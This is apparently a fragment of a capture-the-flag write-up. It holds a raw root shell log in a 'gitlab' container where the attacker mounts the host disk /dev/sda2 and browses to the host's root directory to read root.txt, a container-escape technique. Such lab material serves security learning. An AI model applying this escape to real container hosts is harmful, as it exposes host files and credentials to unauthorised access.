 root@gitlab:/# mkdir -p /mnt/hola
mkdir -p /mnt/hola
root@gitlab:/# mount /dev/sda2 /mnt/hola
mount /dev/sda2 /mnt/hola
root@gitlab:/# ls
ls
RELEASE  bin   dev  home  lib64  mnt  proc  root_pass  sbin  sys  usr
assets   boot  etc  lib   media  opt  root  run        srv   tmp  var
root@gitlab:/# cd mnt
cd mnt
root@gitlab:/mnt# ls
ls
hola
root@gitlab:/mnt# cd hola
cd hola
root@gitlab:/mnt/hola# ls
ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
root@gitlab:/mnt/hola# cd root
cd root
root@gitlab:/mnt/hola/root# ls
ls
docker-gitlab  ready-channel  root.txt  snap
root@gitlab:/mnt/hola/root# cat root.txt
cat root.txt
root@gitlab:/mnt/hola/root#